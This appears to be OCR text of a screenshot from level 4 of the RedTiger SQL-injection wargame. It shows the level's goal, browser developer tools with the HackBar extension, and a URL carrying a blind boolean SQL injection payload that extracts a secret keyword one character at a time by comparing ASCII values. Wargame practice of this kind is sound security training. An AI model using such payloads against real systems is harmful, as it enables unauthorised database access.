 Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://redtiger.labs.overthewire.org/level4.php?id=1 and ascii(substr((select
keyword from level4_secret limit 0,1),1,1))=107#